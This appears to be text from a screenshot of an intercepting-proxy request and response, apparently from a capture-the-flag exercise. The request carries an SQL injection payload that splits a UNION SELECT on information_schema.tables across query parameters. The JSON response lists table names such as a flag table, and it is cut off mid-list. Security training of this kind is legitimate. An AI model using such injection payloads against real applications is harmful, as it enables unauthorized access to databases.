 Request
Pretty Raw Hex \n
1 GET /query?price_op==1/*&limit=
*/+union+select+table_name,null,null,null+from+information_schema.t
ables HTTP/2
2 Host: limited-app-974780027560.us-east5.run.app
3 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.6613.120
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=0, i
16
17
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/json
3 X-Cloud-Trace-Context: 480c3b90eb01d58e0f26a5f83a34834f
4 Date: Mon, 31 Mar 2025 17:27:40 GMT
5 Server: Google Frontend
6 Content-Length: 6862
7 Alt-Svc: h3=":443"; ma=2592000,h3-29=":443"; ma=2592000
8
9 [
{
"category":"Flag_843423739",
"description":null,
"name":null,
"price":null
},
{
"category":"Menu",
"description":null,
"name":null,
"price":null
},
{
"category":"ADMINISTRABLE_ROLE_AUTHORIZATIONS",
"description":null,
"name":null,
"price":null
},
{
"category":"APPLICABLE_ROLES",
"description":null,
"name":null,
"price":null
},
{